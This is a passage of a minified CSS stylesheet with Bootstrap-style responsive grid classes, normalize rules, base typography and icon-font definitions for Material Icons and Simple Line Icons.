40%}.push-sm-7-2{left:60%}.push-sm-9-6{left:80%}.offset-sm-0{margin-left:0%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-2{margin-left:16.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-3{margin-left:25%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-4{margin-left:33.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-5{margin-left:41.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-6{margin-left:50%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-7{margin-left:58.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-8{margin-left:66.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-9{margin-left:75%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-10{margin-left:83.33333%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}.offset-sm-11{margin-left:91.66667%}.offset-sm-2-4{margin-left:20%}.offset-sm-4-8{margin-left:40%}.offset-sm-7-2{margin-left:60%}.offset-sm-9-6{margin-left:80%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.col-md-2-4{float:left;width:20%}.col-md-4-8{float:left;width:40%}.col-md-7-2{float:left;width:60%}.col-md-9-6{float:left;width:80%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.pull-md-2-4{right:20%}.pull-md-4-8{right:40%}.pull-md-7-2{right:60%}.pull-md-9-6{right:80%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.push-md-2-4{left:20%}.push-md-4-8{left:40%}.push-md-7-2{left:60%}.push-md-9-6{left:80%}.offset-md-0{margin-left:0%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-1{margin-left:8.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-2{margin-left:16.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-3{margin-left:25%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-4{margin-left:33.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-5{margin-left:41.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-6{margin-left:50%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-7{margin-left:58.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-8{margin-left:66.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-9{margin-left:75%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-10{margin-left:83.33333%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}.offset-md-11{margin-left:91.66667%}.offset-md-2-4{margin-left:20%}.offset-md-4-8{margin-left:40%}.offset-md-7-2{margin-left:60%}.offset-md-9-6{margin-left:80%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.col-lg-2-4{float:left;width:20%}.col-lg-4-8{float:left;width:40%}.col-lg-7-2{float:left;width:60%}.col-lg-9-6{float:left;width:80%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.pull-lg-2-4{right:20%}.pull-lg-4-8{right:40%}.pull-lg-7-2{right:60%}.pull-lg-9-6{right:80%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.push-lg-2-4{left:20%}.push-lg-4-8{left:40%}.push-lg-7-2{left:60%}.push-lg-9-6{left:80%}.offset-lg-0{margin-left:0%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-2{margin-left:16.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-3{margin-left:25%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-4{margin-left:33.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-5{margin-left:41.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-6{margin-left:50%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-7{margin-left:58.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-8{margin-left:66.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-9{margin-left:75%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-10{margin-left:83.33333%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}.offset-lg-11{margin-left:91.66667%}.offset-lg-2-4{margin-left:20%}.offset-lg-4-8{margin-left:40%}.offset-lg-7-2{margin-left:60%}.offset-lg-9-6{margin-left:80%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.col-xl-2-4{float:left;width:20%}.col-xl-4-8{float:left;width:40%}.col-xl-7-2{float:left;width:60%}.col-xl-9-6{float:left;width:80%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.pull-xl-2-4{right:20%}.pull-xl-4-8{right:40%}.pull-xl-7-2{right:60%}.pull-xl-9-6{right:80%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.push-xl-2-4{left:20%}.push-xl-4-8{left:40%}.push-xl-7-2{left:60%}.push-xl-9-6{left:80%}.offset-xl-0{margin-left:0%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-2{margin-left:16.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-3{margin-left:25%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-4{margin-left:33.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-5{margin-left:41.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-6{margin-left:50%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-7{margin-left:58.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-8{margin-left:66.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-9{margin-left:75%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-10{margin-left:83.33333%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}.offset-xl-11{margin-left:91.66667%}.offset-xl-2-4{margin-left:20%}.offset-xl-4-8{margin-left:40%}.offset-xl-7-2{margin-left:60%}.offset-xl-9-6{margin-left:80%}}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:"Rubik",sans-serif;font-size:1rem;line-height:1.5;color:#999;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#333;text-decoration:none}a:focus,a:hover{color:#000;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../fonts/MaterialIcons-Regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../fonts/MaterialIcons-Regular.woff2) format("woff2"),url(../fonts/MaterialIcons-Regular.woff) format("woff"),url(../fonts/MaterialIcons-Regular.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:16px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}@font-face{font-family:"simple-line-icons";src:url(../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url("../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix") format("embedded-opentype"),url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url("../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons") format("svg");font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-minus,.icon-close,.icon-event,.icon-exclamation,.icon-organization,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawer,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calendar,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pinterest,.icon-social-github,.icon-social-google,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox,.icon-social-vkontakte,.icon-social-steam{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-minus:before{content:"\e615"}.icon-close:before{content:"\e082"}.icon-event:before{content:"\e619"}.icon-exclamation:before{content:"\e617"}.icon-organization:before{content:"\e616"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawer:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calendar:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symbol-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pinterest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-google:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-